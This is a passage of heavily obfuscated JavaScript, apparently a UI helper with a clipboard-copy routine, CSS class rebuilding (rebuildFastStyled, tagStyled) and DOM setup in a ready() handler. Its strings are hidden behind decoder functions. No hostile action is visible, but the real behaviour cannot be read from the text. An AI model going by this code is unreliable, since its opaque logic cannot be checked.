@',0x2519,0x2c0e)+_0x5540b0(0x7c8,0x1685,'%0rc',0x293d,0x1973)+_0x5540b0(0x242c,0x326d,'R**P',0x3720,0x2297)+_0x460c26(0x2592,0x156d,0x10e9,0x1d01,'[YAb')+_0x55ea5c('E$k]',-0x121,-0xc1a,0x4aa,0xc30)+_0x5540b0(-0x3e8,0xa91,'E$k]',-0x807,0x2089)+_0xe55897(0x8d0,0x18f0,0x171e,0x6da,'@9gY')+_0x55ea5c('Cks#',0x1dc3,0x31e7,0x3efb,0x2ab2)+_0xe55897(-0xa1f,0x22ad,0xb2b,0x1976,'pBra')+_0x55ea5c('WJk9',0x2614,0x3354,0x383b,0x270d)+_0x11c244(-0x1d7,-0xe56,'@JTN',-0x1876,-0x1a66)+_0x5540b0(0x59c,0x1ddc,'^5ed',0x3630,0x27be)+_0xe55897(0x2901,0x39b9,0x2e53,0x2347,'@quo')+_0x55ea5c('a9*L',0xf49,0x1897,0x2a43,0x23cf)+_0x11c244(0x1d09,0x169f,'@JTN',0x2d86,0x24a8)+_0x460c26(0x3253,0x2508,0x2e61,0x3d43,'srQ0')+_0x55ea5c('!x1s',0x40ec,0x3199,0x48b7,0x337d)+_0x5540b0(0x1f3a,0x1c9e,'gSk8',0x190a,0x18d5)+_0x5540b0(0x21bf,0xa8a,'COwV',0x1fd7,-0xc18)+_0x55ea5c(')@(@',0x2a9c,0x5c1,0x296a,0x13a4)+_0x5540b0(0x7f0,0x1ac0,'KRjk',0x1475,0x128)+_0xe55897(0x23b6,0x1191,0x2370,0x341a,'u&NN')+_0x460c26(0x21c2,0x13c1,-0x636,0x1648,'@9gY')+_0x5540b0(0x10f6,0x11fd,'v@y3',0x1e95,0x3a6)+_0x5540b0(0xa98,0xd66,'eMpE',0x2636,0x6a4)+_0x5540b0(0x3e6c,0x2ba6,'jr[C',0x1648,0x1d70)+_0x11c244(0x2eb0,0x2983,'Wo%*',0x31c1,0x148d)+_0x5540b0(0x1505,0x75d,'gB2p',0x187f,0x176a)+_0x11c244(0x1b53,0x306,'[YAb',0x2834,0x1538)+_0x55ea5c('4(A^',0x35a2,0x2a7c,0x346d,0x21dc)+_0x55ea5c('Xh&0',0x13b1,0x2a80,0x18ae,0x22ee)+_0xe55897(0x1e82,0x2b80,0x32cd,0x2f8f,'I@s2')+_0x11c244(0x2576,0x2763,'u&NN',0x3436,0x1a4a)+_0xe55897(0x2418,0x1abb,0x2abc,0x1b5d,'7UWi')+_0x55ea5c('@quo',0x2925,0x3cb1,0x3408,0x2c2a)+_0x11c244(0x1106,0x20b3,'FR]U',0x10a1,0xe3b)+_0x55ea5c('dq#k',0xb53,0x209,0x1be8,0x5e0)+_0x5540b0(0x25e8,0x2400,'v@y3',0x2b55,0x35eb)+_0x5540b0(0x1b72,0x2cb5,'FEbz',0x1da2,0x14f5)+_0x11c244(0xdc8,0x1e65,'@JTN',0x97a,0x1cc9)+_0x11c244(0x1213,-0x31a,'R**P',0x170b,0xafe)+_0x11c244(0x3110,0x3bf3,'%kt*',0x226a,0x40a8)+_0x11c244(0x134e,0x14fc,'R**P',0x165a,0x123d)+_0xe55897(0x12fe,0x1305,0x48c,0x349,'jr[C'),'EDWKu':function(_0x43a06c,_0x1a79c0){return _0x43a06c(_0x1a79c0);},'fftUq':_0x55ea5c('kFg)',0x1ed1,0x33df,0x52a,0x1e57)+'y','yQfLX':function(_0x451a80,_0x5f5742){return _0x451a80!==_0x5f5742;},'XpelG':_0x5540b0(0xaa0,0x106c,'a9*L',-0x335,0x1765),'EUUsl':_0x11c244(0x279e,0x1857,'6gcD',0x1484,0x35f9),'jlGka':_0x460c26(0x3283,0x2ada,0x11d6,0x1683,'[z0#'),'oBrUu':function(_0x4603c7,_0x5f3af5){return _0x4603c7!==_0x5f3af5;},'dSezm':_0x460c26(0x2a45,0x313f,0x1a07,0x393e,'kFg)'),'xYqwT':_0x5540b0(-0xb12,0x672,'[YAb',0x4fe,0x8d9)+_0xe55897(0x2d35,0x3c1c,0x223a,0x12c3,'@quo'),'YNYvX':_0x55ea5c('Wo%*',0x30,0x1520,0x1d1f,0x18cf),'aClWv':function(_0x674cb3,_0x265098){return _0x674cb3!==_0x265098;},'qOXoM':_0x460c26(0x29a6,0x2af8,0x3675,0x1b98,'7UWi'),'mWFpg':_0x11c244(0x2312,0x17d5,'YBQO',0x1d96,0x1db4),'zrRZd':_0x5540b0(0x31ee,0x2691,'4(A^',0x2e95,0x2fcd),'CrXrc':function(_0x214269,_0x21a5d9){return _0x214269===_0x21a5d9;},'mWiqz':_0x460c26(0x17f7,0x1139,0x1aca,0x1e2b,'gSk8')};function _0x5540b0(_0x384b67,_0x532539,_0x8e7157,_0x2c7da5,_0x5d2c14){return _0x31b301(_0x384b67-0xad,_0x532539- -0x4ab,_0x8e7157-0x1af,_0x8e7157,_0x5d2c14-0xe1);}function _0xe55897(_0x2d7b66,_0x264f43,_0x25b445,_0x30cd22,_0x420606){return _0x31b301(_0x2d7b66-0x155,_0x25b445- -0x103,_0x25b445-0xca,_0x420606,_0x420606-0xd0);}function _0x460c26(_0x418d64,_0x3b6e07,_0x46d35e,_0xed6670,_0x31053a){return _0x31b301(_0x418d64-0x1e1,_0x3b6e07- -0x42c,_0x46d35e-0x1b7,_0x31053a,_0x31053a-0x2);}if(window[_0x5540b0(0x3730,0x2282,'FR]U',0x31e5,0x1db0)+_0x460c26(-0x3c1,0xcf6,0x1cb4,0x45a,'gSk8')+_0x460c26(0x27c5,0x1221,0x1ed5,0x1f12,'!l4G')]&&window[_0xe55897(0xf1c,0x2873,0x15d8,0x2a6a,'dq#k')+_0x460c26(0x2cde,0x2b54,0x1937,0x18f0,'Wo%*')+_0x460c26(0x1b0a,0x2280,0x1b65,0x15d0,'Xh&0')][_0x55ea5c('@JTN',0x3477,0x366b,0x321d,0x2047)+'ta'])return _0x588e41[_0x460c26(0x1ef0,0x2fa0,0x209c,0x31c2,']!Ek')](_0x588e41[_0x55ea5c('[z0#',0x11f0,0x3fc0,0x1ac1,0x2bc7)],_0x588e41[_0xe55897(0x27db,0x21db,0x33ee,0x4960,'eMpE')])?![]:clipboardData[_0x460c26(0x2b43,0x19a6,0x13ee,0x29f0,'srQ0')+'ta'](_0x588e41[_0x11c244(0x30b7,0x237b,'Cks#',0x37f2,0x3557)],_0x453690);else{if(document[_0x460c26(0xa7b,0x158d,0xdef,0x10d5,'pBra')+_0xe55897(0x712,0xd18,0x1b1a,0x2098,'#G6m')+_0x5540b0(0x1c66,0x79f,'!l4G',0x29b,0xcf0)+_0x460c26(0x3001,0x20ba,0x1def,0x3927,'4(A^')+'d']&&document[_0x11c244(0x465,0x19,'@9gY',-0x1510,-0x11a5)+_0x55ea5c('w6au',0x1788,0x419c,0x19c0,0x2c1f)+_0x460c26(0x1118,0x24b0,0x2406,0x3dd1,'gSk8')+_0xe55897(0x27c9,0x252e,0x1c03,0x173a,'gSk8')+'d'](_0x588e41[_0x5540b0(0x327,0x36a,'9jYw',0x173b,-0xc02)])){if(_0x588e41[_0x55ea5c('gB2p',0x2fed,0x4560,0x190b,0x2e79)](_0x588e41[_0x460c26(0x18f3,0xcbc,0x9d2,-0xd7b,'7(D%')],_0x588e41[_0x11c244(0x6af,0x2006,'@quo',-0x2a6,-0x804)]))_0x235d41=_0x143be6;else{var _0x3d1e69=document[_0x460c26(-0xed7,0x177,0xdcd,-0x559,'@quo')+_0x460c26(0x1d95,0x8df,0x2ab,0x2e3,'R**P')+_0x5540b0(-0xc4f,0x690,'7UWi',-0x21f,-0x1157)](_0x588e41[_0x55ea5c('L7y8',0x2c77,0x143f,0x2383,0x1bef)]);_0x3d1e69[_0x11c244(0x2f37,0x2135,'FR]U',0x1ff4,0x15a2)+_0xe55897(0x5f7,0xd6f,0x159e,0x2670,'7UWi')+'t']=_0x453690,_0x3d1e69[_0xe55897(-0x403,-0xf5,0x3c2,-0x323,'a9*L')][_0x460c26(0x139a,0x412,0x2f9,-0x627,'%kt*')+_0x55ea5c('[z0#',0x1e31,0x2ea,0x854,0xfed)]=_0x588e41[_0x460c26(0x3c74,0x33a4,0x43b5,0x247a,'Wo%*')],document[_0xe55897(0x2e,-0x244,0x731,0x130f,'pBra')][_0x55ea5c('%kt*',0x2d0a,0x21c2,0x653,0x192b)+_0x5540b0(0x41eb,0x29b5,'R**P',0x2fed,0x28ef)+'d'](_0x3d1e69),_0x3d1e69[_0x55ea5c(']!Ek',0x1a84,0x38f,0x1212,0x1db8)+'t']();try{if(_0x588e41[_0x5540b0(0x2abd,0x2e24,')@(@',0x2612,0x434f)](_0x588e41[_0x11c244(0x2509,0x310c,'WJk9',0x208c,0x3219)],_0x588e41[_0x5540b0(0x32e5,0x28de,'I@s2',0x2ac4,0x2102)]))try{var _0x52a307=_0x2d3458[_0x55ea5c(']!Ek',0x1e0a,0x3a72,0x247c,0x311e)](_0x49e717);_0x564455=_0x588e41[_0x55ea5c('Btbe',0x1a12,0x473,0xb3,0x8a9)](_0x588e41[_0xe55897(0x3474,0x12c6,0x1c9a,0x1fee,'DxcY')],_0x52a307[_0x11c244(0x2a43,0x2031,'L7y8',0x2159,0x18d8)+'t'][_0xe55897(0x185f,0x405,0xf88,0xe80,'4(A^')+_0x11c244(0x20a1,0x9cf,'jr[C',0x2e2a,0x193f)+'n']);return;}catch(_0x7aeddc){}else return document[_0x5540b0(0x1f6e,0x2c56,']Z9e',0x4444,0x289e)+_0x5540b0(-0xd6c,0x692,'eMpE',-0xeac,-0x827)+'d'](_0x588e41[_0x5540b0(0xb22,0x15dd,'4(A^',0x248f,0xcf4)]);}catch(_0x3f0d38){if(_0x588e41[_0x55ea5c('%0rc',0x2ce7,0x2637,0x218d,0x2ac7)](_0x588e41[_0x5540b0(0x17ae,0x1cdd,'gSk8',0x1086,0xa16)],_0x588e41[_0x55ea5c('YBQO',0x172b,-0x3c1,0x2ed7,0x1580)]))return![];else{var _0x3ad4f9=_0x24a7be[_0xe55897(0x457f,0x42a7,0x342a,0x4161,'9jYw')](_0x476b86);_0x35cd6f=_0x588e41[_0xe55897(0x1fcb,0x70d,0x1134,0x5db,'!x1s')](_0x588e41[_0x55ea5c('7(D%',0x1ca2,0x2fe2,0x2a95,0x2e03)],_0x3ad4f9[_0x11c244(0x2f53,0x445b,'Btbe',0x1f13,0x349b)+'t'][_0x55ea5c('u&NN',0x2839,0x824,0x130e,0x111f)+_0x5540b0(-0x76d,-0x68,'4(A^',-0x125c,0xe12)+'n']);return;}}finally{if(_0x588e41[_0xe55897(0x3934,0x3d09,0x2de0,0x460b,'2Bs8')](_0x588e41[_0x460c26(0x37d6,0x322f,0x3d8b,0x27f2,'u&NN')],_0x588e41[_0x11c244(0x19d7,0x1f36,']Z9e',0xa5c,0x227d)]))document[_0x5540b0(0x3ad6,0x2609,')@(@',0x1a27,0x3f23)][_0x460c26(0x2b31,0x280f,0x2337,0x3a0a,'4(A^')+_0xe55897(-0xdb5,0x239a,0x9d7,0xfa2,'^5ed')+'d'](_0x3d1e69);else{var _0x17176a={'Untda':function(_0x319add,_0x5622c8){function _0x15ae04(_0x42bc4f,_0x747d20,_0x201c1c,_0x284b45,_0x31d03c){return _0xe55897(_0x42bc4f-0x1b1,_0x747d20-0x4d,_0x31d03c- -0x391,_0x284b45-0x1ec,_0x284b45);}return _0x588e41[_0x15ae04(-0x46a,0x1afc,0x46d,'Wo%*',0x13a0)](_0x319add,_0x5622c8);},'BVWmB':_0x588e41[_0x55ea5c('kFg)',0x4155,0x3ac4,0x3425,0x35fb)],'qjYmD':_0x588e41[_0x11c244(0xafb,0x84f,'gB2p',0x2b1,-0xdeb)]},[_0x2cec5f,_0x55dd34]=_0x588e41[_0x11c244(0x2282,0x1e6a,'a9*L',0x9ec,0xa8e)](_0x56db00,[{'data':_0x588e41[_0x11c244(0x1539,0x1466,'[YAb',0x27a2,0x1f0d)]}]),[_0x468324,_0x55dd34]=_0x588e41[_0x460c26(0x19a4,0x1915,0x326f,0x2320,'eMpE')](_0x2b5b18,[{'data':_0x588e41[_0xe55897(0xbb9,0xf37,0x633,0x16d6,'v@y3')]},{'cl':_0x588e41[_0x55ea5c('9jYw',0x116f,0x215f,-0x330,0xf04)],'data':_0x588e41[_0x11c244(0xee1,0xf2,'DxcY',0x1170,-0x624)]},{'cl':_0x588e41[_0xe55897(0x104e,0xf3c,0x1d39,0x12ad,'2Bs8')],'data':_0x588e41[_0x460c26(0x438,0xe18,0x163d,-0x1ad,'E$k]')]}]),[_0x53d4f9,_0x55dd34]=_0x588e41[_0x460c26(0x157f,0x169b,0x29e4,0x1c60,'gSk8')](_0x6c6bd0,[],_0x588e41[_0x11c244(0x803,-0xb66,'[z0#',0xe3,0xaaa)]);_0x53d4f9[_0xe55897(-0x3e3,0x1d9f,0x761,0x98f,'DxcY')]=_0x588e41[_0x460c26(0xed4,0x17cf,0x2690,0x13e6,'@JTN')],_0x468324[_0x460c26(0x2ffe,0x2abc,0x3982,0x42e0,'FR]U')+_0x5540b0(0x1921,0x22cd,'^5ed',0x2045,0x2599)+'d'](_0x53d4f9),_0x468324[_0x460c26(0x844,0x20d7,0x185f,0x1c0b,'%0rc')+_0x11c244(0x175c,0x10e,'a9*L',0x23f,0x2d13)+_0x460c26(0x408,0x1dde,0x2db6,0x327b,')@(@')+'r'](_0x588e41[_0x5540b0(0x1f96,0x23af,'u&NN',0x24e8,0x2b8c)],_0x3bc156=>{function _0x55b59d(_0x56617d,_0x5cbaee,_0x5d5afb,_0x27efad,_0x25004a){return _0x460c26(_0x56617d-0x1bf,_0x25004a-0xc9,_0x5d5afb-0x3,_0x27efad-0x1d7,_0x27efad);}function _0x676f29(_0x1f1534,_0x387e88,_0x5036af,_0x3304fa,_0x34671c){return _0x55ea5c(_0x3304fa,_0x387e88-0x14e,_0x5036af-0x102,_0x3304fa-0xaa,_0x387e88- -0x422);}let _0x2f865c=_0x28fd9b[_0x4761a2(0x329,-0xe42,0x57f,-0x10ca,'[YAb')+_0x4761a2(0x15e0,0x2932,0x1f6f,0x1a2e,'v@y3')+_0x26357f(0x2447,0x1760,'R**P',0x1492,0xb13)](_0x2af591)[_0x26357f(0x9c0,0x1de9,'pBra',0x21a2,0x31a4)][_0x55b59d(0x2d7,-0x1657,-0x396,'Xh&0',0x288)+'ay'];function _0x4761a2(_0xddd430,_0x5c182f,_0x581a14,_0x334cd5,_0x56a24e){return _0x11c244(_0xddd430-0x3ea,_0x5c182f-0xa4,_0x56a24e,_0x334cd5-0x173,_0x56a24e-0x181);}function _0x26357f(_0x1234c1,_0x5554dd,_0x17ce05,_0x231f82,_0x4a4c22){return _0x11c244(_0x5554dd-0x1dc,_0x5554dd-0x1c0,_0x17ce05,_0x231f82-0xe3,_0x4a4c22-0x8a);}function _0x14bbfe(_0x227367,_0x57ce78,_0x52cbe3,_0x214558,_0x2bf055){return _0xe55897(_0x227367-0x1d1,_0x57ce78-0xfe,_0x52cbe3-0xe1,_0x214558-0x163,_0x214558);}_0x4e7b2b[_0x26357f(0x150e,0x1a1b,'YBQO',0x2a60,0x323e)+_0x26357f(0x1eb3,0xf0e,'FR]U',0x2574,-0x227)+_0x55b59d(0x986,0x555,0x1802,'!l4G',0x843)](_0x12e3e1)[_0x4761a2(0x2256,0x314e,0x11d3,0x1a24,'okPo')][_0x55b59d(0x262e,0x207f,0x27fd,'kFg)',0x2af4)+'ay']=_0x17176a[_0x26357f(0x2cf2,0x242e,'9jYw',0x3aaf,0xcb6)](_0x2f865c,_0x17176a[_0x4761a2(0x1302,0x1762,0x82,0x1884,'2Bs8')])?_0x17176a[_0x4761a2(0xcda,0x3b0,-0xaad,-0x17c,'Wo%*')]:_0x17176a[_0x4761a2(0x22c,-0x498,-0xdf6,0x1a75,'@JTN')];}),_0x2cec5f[_0x55ea5c('Xh&0',0xc44,0x3b5d,0x221b,0x2284)+_0x55ea5c('YBQO',-0x501,0x281b,0xa78,0x1336)+'d'](_0x468324);var [_0x4237ed,_0x55dd34]=_0x588e41[_0xe55897(0x2c97,0x1faa,0x1660,0x20d3,'pBra')](_0x17da1d,[{'data':_0x588e41[_0x460c26(0x67e,-0x39,-0xb87,-0x150,'#M58')]}]);return _0x4237ed[_0x55ea5c('okPo',0x1756,0xeea,0x20a7,0x2339)+_0xe55897(-0xaa5,0x16d9,0x95a,0x1788,'le)T')]=_0x588e41[_0x55ea5c('@9gY',0x790,0x2c37,0x22b8,0x1bb3)](_0x358c70,_0x26f484[_0x588e41[_0xe55897(0x2bf1,0x118c,0x225a,0x3536,'kFg)')]]),_0x2cec5f[_0x5540b0(0x1ecd,0xcb6,'7(D%',0x19d,0x307)+_0x460c26(-0x1133,0x3d,-0x503,-0x1005,'[z0#')+'d'](_0x4237ed),_0x2cec5f;}}}}}}function rebuildFastStyled(_0x574996,_0x1a3034){function _0x55f62c(_0x4f2c55,_0x23c666,_0x299928,_0x39a45a,_0x3c345b){return _0x31b301(_0x4f2c55-0x113,_0x4f2c55- -0x2f9,_0x299928-0x110,_0x39a45a,_0x3c345b-0x134);}var _0x28e100={'lusdz':function(_0x4bb58d,_0x132120){return _0x4bb58d(_0x132120);},'YzPaK':function(_0x8b2d1a,_0x112bbb){return _0x8b2d1a+_0x112bbb;},'SgJGi':function(_0x36067e,_0x61b976){return _0x36067e(_0x61b976);},'MwMZY':function(_0x52cf93,_0x3a739e){return _0x52cf93(_0x3a739e);},'vuGqB':_0x55f62c(0x20fc,0x35ce,0x2352,'kFg)',0xeef),'tpVmC':function(_0x2f7486,_0x3288b7){return _0x2f7486!==_0x3288b7;},'YMBog':_0x35823b(-0x530,'Xh&0',-0xbff,0x9d6,0x15fb),'JwUBh':function(_0x4b8200,_0x5d8bbf){return _0x4b8200!==_0x5d8bbf;},'woTvh':_0x55f62c(0x765,0x1bb6,0x3be,'[YAb',0x372),'RKLvm':_0x35823b(0x4623,'@JTN',0x4e08,0x3437,0x40ac),'zKfSh':function(_0xd5647c,_0x17bb0e){return _0xd5647c===_0x17bb0e;},'WZPWO':_0x35823b(0x2300,'jr[C',0x5fb,0xcbd,0x1108),'ZDBsO':function(_0x167473,_0xe880f1,_0x13f0af){return _0x167473(_0xe880f1,_0x13f0af);},'NFqOp':_0x526e90('^5ed',0x24ce,0x1048,0x1179,-0x2f6),'yIijD':_0x5c05b5(0x479b,0x31e1,0x2fca,'#G6m',0x4048),'ySzHV':function(_0x190514,_0x25a15f){return _0x190514||_0x25a15f;}};function _0x5c05b5(_0x412331,_0xbd9b1c,_0x356ffa,_0x4dfc17,_0x37f0c6){return _0x52a79e(_0x412331-0x162,_0xbd9b1c-0x44,_0xbd9b1c-0x2c6,_0x4dfc17-0x118,_0x4dfc17);}function _0x2b14b0(_0x4db2e5,_0x2a8701,_0x155454,_0x4aa8c0,_0x5d4eb0){return _0x532de2(_0x4db2e5-0x13,_0x2a8701,_0x155454-0xd,_0x5d4eb0-0x1,_0x5d4eb0-0x1d8);}function _0x526e90(_0x238a3f,_0x599757,_0x505f72,_0x15f2ec,_0x260dc2){return _0x23578c(_0x238a3f,_0x599757-0x1b2,_0x505f72-0xc6,_0x15f2ec-0x12,_0x260dc2-0x166);}function _0x35823b(_0x3b6914,_0x5af8da,_0x33c861,_0x329b8c,_0x45a242){return _0x532de2(_0x3b6914-0x1f0,_0x5af8da,_0x33c861-0x9,_0x329b8c- -0x20d,_0x45a242-0x45);}return _0x574996[_0x2b14b0(0x27ab,'L7y8',0x3c7a,0x4053,0x28f1)](_0x1f4ef1=>{function _0x5c6c58(_0x19a81e,_0x53e7e9,_0x336d78,_0x46650,_0xe68cc1){return _0x35823b(_0x19a81e-0x1b5,_0x336d78,_0x336d78-0x17c,_0x19a81e-0x89,_0xe68cc1-0xbf);}var _0x646eed={'OTxAt':function(_0x149300,_0x59b6a6){function _0x1af75c(_0x4f65fe,_0x825854,_0x86cb10,_0x3e4c9c,_0x587906){return _0x4e2a(_0x4f65fe-0x2f6,_0x86cb10);}return _0x28e100[_0x1af75c(0x144b,0x2aae,'^5ed',0x2772,0x50d)](_0x149300,_0x59b6a6);},'nYKis':_0x28e100[_0x5c6c58(0x1149,0xe2f,'dq#k',0x100,0x1739)]};function _0x55a559(_0x191660,_0x2c1ac0,_0x35ed1e,_0x5bd6f7,_0x143658){return _0x35823b(_0x191660-0x1cf,_0x5bd6f7,_0x35ed1e-0xea,_0x2c1ac0-0xd6,_0x143658-0x19e);}function _0x5044da(_0x135807,_0x50301d,_0xb8ef13,_0x590c0b,_0x3119de){return _0x35823b(_0x135807-0x144,_0x3119de,_0xb8ef13-0x155,_0x590c0b- -0x244,_0x3119de-0x13e);}function _0x45ba08(_0x421e0c,_0x4dd4e9,_0x5d5e25,_0x5083b6,_0x1935df){return _0x35823b(_0x421e0c-0x188,_0x421e0c,_0x5d5e25-0xc4,_0x1935df- -0x136,_0x1935df-0xb6);}function _0x228cf6(_0x2446d6,_0x2322c4,_0x4ed017,_0x2ee283,_0x253b98){return _0x2b14b0(_0x2446d6-0x13d,_0x4ed017,_0x4ed017-0x9,_0x2ee283-0x14f,_0x2322c4- -0x58a);}if(_0x28e100[_0x45ba08('Cks#',0x2ad3,0x2ea3,0x1af1,0x18ef)](_0x28e100[_0x5044da(0x13e2,0x173f,0xb23,0x440,'jr[C')],_0x28e100[_0x5c6c58(0x3231,0x28ec,'DxcY',0x3e39,0x1c37)]))return![];else{var _0x5a419d=_0x1f4ef1,{cl:_0x8a1847,keyframes:_0x1989b6,media:_0x20c392,clIgnore:_0x27a7a3}=_0x1f4ef1;if(_0x1989b6){if(_0x28e100[_0x5044da(0xb4,0x589,-0x1153,-0x61,'gSk8')](_0x28e100[_0x5044da(0x2e3d,0x151f,0x199a,0x1f41,'jr[C')],_0x28e100[_0x5044da(0x24fc,0x2900,0x1e75,0x18ce,'KRjk')]))return _0x5a419d;else VkZnof[_0x5c6c58(0x441,-0xd8e,'7(D%',0x3e6,0x1740)](_0x50df3c,0x1b38+0x25c5+-0x1*0x40fd);}if(_0x20c392){if(_0x28e100[_0x55a559(0x1cf7,0xd64,-0x1bb,'%0rc',0xae7)](_0x28e100[_0x5c6c58(0xcce,0x1d54,'7UWi',0x36e,0x2660)],_0x28e100[_0x5c6c58(0x2adf,0x3849,'Cks#',0x41d1,0x1370)]))_0x5a419d[_0x5044da(0xe5f,0x805,0x2886,0x128d,'6gcD')]=_0x28e100[_0x45ba08('#M58',0x4227,0x3e74,0x109d,0x28aa)](rebuildFastStyled,_0x20c392,_0x1a3034);else{_0x646eed[_0x5c6c58(0xa6a,0x9e4,')@(@',0x9a6,0x8de)](_0x3f9e9e,_0x646eed[_0x45ba08('%kt*',0x129e,0x1b04,0x19a3,0x10ce)]);return;}}else{if(_0x1989b6){}else _0x28e100[_0x5044da(0x17c3,0x109e,0xe34,0x9c0,'%kt*')](_0x28e100[_0x5c6c58(0xc42,0x5ed,'COwV',0x1290,0x95e)],_0x28e100[_0x55a559(0x13f6,0x28cf,0x300b,'#M58',0xf9b)])?_0x6f54f4=_0x28e100[_0x5044da(0x2e22,0x1d09,0x28ff,0x281d,'[YAb')](_0x28e100[_0x5c6c58(0x19e9,0x1454,'6gcD',0x1e9b,0x132f)](_0x778cbe,_0x12ddbb),0x2691+-0x9*-0x71+0x2a89*-0x1):_0x5a419d['cl']=_0x28e100[_0x5c6c58(0x1b2b,0x1689,'FEbz',0x2af6,0xea6)](_0x28e100[_0x55a559(0x14e6,0x1d3b,0x190e,'Cks#',0x2e02)]('.',_0x1a3034),_0x28e100[_0x228cf6(0x3fbe,0x2adb,'le)T',0x1461,0x164a)](_0x8a1847,''));}return _0x5a419d;}});}function tagStyled(_0x317a49,_0x178954=_0x31b301(0x1938,0x1263,0x10c2,'2Bs8',0x200d)){var _0x37d5f9={'BDmig':function(_0x2a72c8,_0x230a07){return _0x2a72c8(_0x230a07);},'JsgiY':function(_0x45bf27,_0x452636,_0x4438d9){return _0x45bf27(_0x452636,_0x4438d9);}},_0x4052bd=document[_0x93010(0x3754,0x2edb,'YBQO',0x1ab8,0x315d)+_0x93010(0x1fd5,0x121a,'eMpE',0x1be1,0x171e)+_0xc2132d('Wo%*',0x1dd5,0x9e2,0x9f1,0xc26)](_0x178954),[_0x4052bd,_0x3791a2]=_0x37d5f9[_0x93010(0x41cb,0x32ea,'w6au',0x23f9,0x2b97)](clAdd,_0x4052bd);function _0xc2132d(_0x4bee36,_0x595ad9,_0x4ee7fb,_0x5af116,_0x2bb656){return _0x31b301(_0x4bee36-0xff,_0x595ad9- -0x2d3,_0x4ee7fb-0x131,_0x4bee36,_0x2bb656-0x157);}function _0xbb6436(_0x42411c,_0x22bc73,_0x1bdc2b,_0x28fd3f,_0x3ae767){return _0x31b301(_0x42411c-0x119,_0x3ae767- -0x6da,_0x1bdc2b-0x38,_0x28fd3f,_0x3ae767-0x5d);}function _0x93010(_0x3787e0,_0xb44a61,_0x3b4f2b,_0x4ac1c9,_0x53a6bc){return _0x532de2(_0x3787e0-0x7d,_0x3b4f2b,_0x3b4f2b-0x92,_0xb44a61- -0x414,_0x53a6bc-0x175);}_0x37d5f9[_0x80b96f('9jYw',0x4096,0x1e04,0x3a42,0x32db)](pushStyle,_0x37d5f9[_0x80b96f('4(A^',0x299b,0x1ac3,0x2ffb,0x2bb0)](rebuildFastStyled,_0x317a49,_0x3791a2));function _0x1fc5db(_0x524bed,_0x327694,_0x4c00d0,_0x1c16c2,_0xb583f5){return _0x45b19b(_0x524bed-0x44,_0x327694-0x61,_0x327694-0x3ad,_0x1c16c2-0xbb,_0x4c00d0);}function _0x80b96f(_0x7a336b,_0x4b8f9c,_0x578ed3,_0xfb886a,_0x234c31){return _0x45b19b(_0x7a336b-0x51,_0x4b8f9c-0x50,_0x234c31-0x28c,_0xfb886a-0xb5,_0x7a336b);}return[_0x4052bd,_0x3791a2];}ready(function(){var _0x2fe499={'MHUVh':function(_0x2777df,_0x141609){return _0x2777df==_0x141609;},'kTNBO':function(_0x1c5e9f,_0x3eb473){return _0x1c5e9f===_0x3eb473;},'EmOfM':function(_0x4f2fd0,_0x432225){return _0x4f2fd0(_0x432225);},'XpPHk':function(_0x18af9f){return _0x18af9f();},'vadgg':function(_0x4c6e3a,_0x3c0e3e){return _0x4c6e3a+_0x3c0e3e;},'wndEQ':function(_0x30b3ce,_0x23504e){return _0x30b3ce+_0x23504e;},'FDBCF':function(_0x2fa8e2,_0x477b88){return _0x2fa8e2+_0x477b88;},'MVemD':function(_0x456e84,_0x4ca9d7){return _0x456e84+_0x4ca9d7;},'cdltE':_0x155156(0xf69,'le)T',0x1e36,0x1844,0x1972)+_0x155156(0x4034,'^5ed',0x179c,0x3288,0x30dd),'jCxXl':_0x5e4642(0xb67,0x1355,0x1c37,'eMpE',0x17ad),'MNTQO':_0x904be8(0x25f0,0x2039,0xb56,'srQ0',0x91a)+_0x155156(0x9c4,'pBra',0x30f,0x1fcf,0x1067)+_0x5e4642(0x1e4e,0x402,0x2983,')@(@',0x10cc)+'d','IAker':function(_0x1e3f09,_0x5290c0){return _0x1e3f09==_0x5290c0;},'YrfZJ':_0x5e4642(0x1a7e,0x2f98,0x3547,'E$k]',0x2e73)+_0x904be8(0x1636,0x125e,0x1c27,'2Bs8',-0x7b3)+'4','xYAzr':_0x309334(0x348c,0x34a5,0x26ca,0x1e58,'@JTN')+_0x5e4642(-0x4b,0x1feb,0x2da,'!x1s',0x105a)+_0x155156(0x3c79,'[YAb',0x3186,0x14b3,0x2d5a)+_0x309334(0x2ba9,0x2cc3,0x4195,0x2d69,'#G6m')+_0x904be8(0x1b81,0x223a,0x3546,'Wo%*',0x2ae2)+_0x3f9422(-0x327,0x4f5,0xbd3,'FEbz',0x209)+_0x309334(0x1215,0x1909,0x2fda,0x1c76,')@(@')+_0x904be8(0x22bd,0x2943,0x2392,'dq#k',0x415a)+_0x904be8(0x248c,0x33f9,0x24ca,'!l4G',0x3dd7)+_0x3f9422(0x2e0c,0x3465,0x22ae,'pBra',0x1f57)+_0x3f9422(0x3486,0x1ec2,0x2bcd,'YBQO',0x3cd3)+_0x155156(0x21ad,'#M58',0x2f59,0x19ce,0x2536)+_0x155156(0x3237,'L7y8',0x21a0,0x205e,0x1867)+_0x5e4642(0x1d6c,0x2ae0,0x2337,'Xh&0',0x2906)+_0x309334(0x29f4,0x441c,0x21a4,0x3009,'@JTN')+_0x904be8(0x1a4e,0x3149,0x3675,'^5ed',0x41f3)+_0x155156(0x6bc,'L7y8',0x2b63,0x4c0,0x1c48)+_0x3f9422(0x233b,0x4ae,0x18ff,'@JTN',0x1ed3),'fVhVy':_0x904be8(0x4c8b,0x3548,0x418e,'u&NN',0x4ada)+_0x155156(0x3672,'R**P',0x440a,0x4283,0x2c52)+_0x309334(0x2bf9,0x2c37,0x34e5,0x1fef,'FR]U'),'etnap':_0x155156(0x2e3c,'@quo',0x2484,0x29b0,0x1dfb)+_0x309334(0x21fa,0x1cd4,0x1e44,0x192d,'le)T')+_0x155156(-0x38d,'Cks#',0x608,-0xad9,0x6a7)+'m','DGsKG':function(_0x5aca3e){return _0x5aca3e();},'CViYx':function(_0x52bb27){return 